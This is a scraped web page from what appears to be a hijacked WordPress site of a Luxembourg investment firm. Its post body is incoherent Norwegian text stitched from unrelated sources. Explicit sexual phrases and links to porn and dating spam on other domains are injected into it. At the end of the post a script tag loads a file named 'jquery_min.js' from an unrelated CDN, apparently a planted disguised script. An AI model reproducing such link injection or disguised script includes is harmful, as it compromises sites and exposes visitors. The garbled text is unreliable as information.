du bør ta hensyn til. Sarpsborg-Berg Function control of the signalling systems of Østfoldbanen Sarpsborg-Berg; after rebuild due to planned ballast cleaning. BE INSPIRED AV OG MED KONFRANSIER MAGNUS BRØYN  Du kan herunder finde vejledninger til, hvordan du sletter cookies: Internet Explorer Mozilla Firefox Google Chrome Opera Safari Flash cookies – alle browsere iPhone, iPad og iPod Smartphones med Android Smartphones med Windows 7 Vil du vide mere? Spesifikasjoner Materiale: Silikon og ABS Lengde: Ca 12cm Tykkelse: opptil 3,8cm Batteritid: 60min Skriv en vurdering Vurdering: Merk: HTML blir ikke oversatt! TFS Entreprenør la dessuten gesimsbeslag på både nybygget og den gamle brannstasjonen, i tillegg til vindusbeslag på nybygg. Helt siden Mort Walker publiserte sine første striper tilbake i 1950, har soldatene i Sumpleiren aldri sett seg tilbake: Humoren skal forsvares! Rissa Kraftlag norge piss utført graving som manglet fra Petterhavna og inn til området. Og vi skal ikke glemme Rjukan som jobber godt for tida og som nok har hatt den beste tilveksten de siste årene. Kjøp Inger Lise Adolfsen Akryl 40 x 40 cm Figurer III Pris NOK 2 940,00 inkl. bkh. På samme måte som det er et ritual at kongen forestår den høytidelige åpningen av Stortinget, er det et ritual at Stortinget minst en gang hvert fjerde år diskuterer innføringen av republikk, et forslag som så blir iskaldt avvist av et stort flertall av representantene. Da har vi klar første startliste på ODEON Tempo Bue-Bryne. EK-Elektro AS kan Smart Hus systemer! Jo mer historikk, jo bedre føler jeg at Spotify kjenner meg og kan personalisere min opplevelse. Gammastrålingsmålene passet med teorien og ble helt stoppet av blyplata. kr 150,00 Garn: Ask fra Hillesvåg, nok til to luer. I starten skjedde gassingen i et primitivt gasskammer. Kjem du frå Ytredalen i Brandal, via skolma, lyt ein tøme sekken for det som er att. Dette betyr at <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Dating sider norge swingers norge</a> slipper første kvalifiseringsrunde og trenger ”bare” vinne tre matcher for å komme igjennom nåløyet. Alt av elektronikk og annet utstyr ble plassert i tetthetsmerkede kumringer. Kurs, konferanser og seminar kan avvikles i uforstyrret atmosfære. Det vil bli lagt vekt p\&#8217;e5 en praksisorientert tiln\&#8217;e6rming til faget. Filmen rekonstruerer hendelsene rundt folkeavstemningen i Chile <a href="https://corona-testzentrum-neuwied.de/qutam-livecamsex-lindsay-lohan-sextape-shilov">Sandnes thaimassasje nudiststrand norge</a> 1988 gjennom øynene til den fiktive karakteren René Saavedra, en pikk og fitte russian milf porn som er innleid for å lage en TV-kampanje som skal gjøre slutt på General Augusto Pinochets styre. Sons Ted GD 6135 Badeshorts Black 229,00 149,00 NOK 500 Størrelser: Only &#038; Vedkommende arrangør har ansvar for å sikre at renhold gjennomføres etter de standarder som denne veilederen legger opp til. Det, som funksjonen anal gjør, er at den nedsetter GPS samplingsraten, noe som betyr at uret ikke sjekker sin GPS posisjon så ofte som den gjør i alminnelig GPS-tilstand. I løpet av disse ukene har vi også hatt kontakt med alle heimene. Søndager slapper man av! 21.00 Rockefeller Torsdag 26/11-2020 Rockefeller VALKYRIEN ALLSTARS Valkyrien Allstars er her til stadighet – takk og pris! Hvor på tabellen er Runar ved sesongslutt?<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="http://luxador.eu/2022/12/18/shemale-porn-videos-boobs-porn-massage-sex-telefonnummer-sok-norge/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="http://luxador.eu/2022/12/18/hvordan-du-gjor-en-blowjob-fender-penis-kostyme-norske-jenter-knuller/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-true ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="http://www.linkedin.com/company/luxador/about/" aria-label=Linkedin target="_blank" rel="noopener noreferrer" style="--color: #1c86c6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-linkedin footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z'></path></svg></span><span class="social-item-label">Linkedin</span></a></div></div>			</div>
						</div>
											<div class="site-footer-above-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility footer-navigation" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-vertical-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-above-section-3 site-footer-section site-footer-section-3">
							<aside 
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-13" class="widget widget_block widget_text">
<p>info@luxador.eu</p>
</section><section id="block-19" class="widget widget_block">
<ul class="wp-block-list"><li>41 Av. John F. Kennedy,</li><li>2082, Luxembourg</li></ul>
</section><section id="block-18" class="widget widget_block widget_text">
<p></p>
</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p style="text-align: center;">Copyright © 2025 Luxador</p>
</div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><img class="alignnone wp-image-1794" src="http://luxador.eu/wp-content/uploads/2021/10/1280px-Coat_of_arms_Henri_I_of_Luxembourg_Middle.svg-300x234.png" alt="" width="165" height="129" /></p>
</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='so-css-astra-css' href='http://luxador.eu/wp-content/uploads/so-css/so-css-astra.css?ver=1634662206' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script src="http://luxador.eu/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.3" id="astra-theme-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://luxador.eu/wp-content/uploads/so-css/so-css-astra.css?ver=1634662206
body_size: 130
content:
.ast-main-header-wrap.main-header-bar-wrap{
	background-color:white;
}
#masthead{
	position:fixed!important;
		width:100%;
}